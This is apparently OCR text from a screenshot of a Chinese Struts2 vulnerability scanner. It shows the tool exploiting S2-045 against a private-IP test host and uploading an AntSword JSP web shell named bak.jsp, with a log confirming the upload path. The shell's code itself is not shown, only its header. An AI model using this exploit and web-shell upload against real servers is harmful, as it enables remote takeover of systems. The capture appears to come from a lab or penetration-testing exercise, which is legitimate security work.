 Struts2漏洞检查工具2019版 V2.3 by shack2 20190927
设 置
目 标: http://192.168.184.132:8080/doUpload.action 漏洞编号: S2-045 数据提交方式: POST
Cookie: 超时时间: 20 验证漏洞 环境信息
基本信息 命令执行 文件上传 批量验证 更新日志
自定义上传目录 /home/web/shell.jsp 上传文件名[上传根目录]: bak.jsp 上 传
<%--
antSword
AntSword JSP Custom Script for Oracle
警告:
此脚本仅供合法的渗透测试以及爱好者参考学习
请勿用于非法用途，否则将追究其相关责任!
说明:
1. AntSword >= v2.1.0
2. 创建 Shell 时选择 custom 模式连接
3. 数据库连接:
oracle.jdbc.driver.OracleDriver
jdbc:oracle:thin:@127.0.0.1:1521/test
user
password
注意: 以上是4行
4. 本脚本中 encoder/decoder 与 AntSword 添加 Shell 时选择的 encoder/decoder 要一致，如果选择 default 则需要将值设置为空
已知问题:
1. 文件管理遇到中文文件名显示的问题
ChangeLog:
Ver:1.5
webpath:/usr/src/src/main/webapp
2023/2/26 16:43:27----正在上传文件，请稍等片刻........
2023/2/26 16:43:32----上传访问路径: http://192.168.184.132:8080//bak.jsp
2023/2/26 16:43:32----上传返回信息/上下文目录okokok/........